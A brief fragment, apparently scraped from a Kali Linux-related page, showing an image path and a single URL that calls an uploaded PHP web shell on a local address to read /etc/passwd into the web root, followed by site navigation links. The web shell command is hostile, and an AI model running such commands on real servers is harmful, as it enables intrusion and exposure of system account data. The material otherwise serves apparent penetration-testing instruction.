 192.168.1.101/admin/uploads/test.PHP?c=cat /etc/passwd > /var/www/log.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec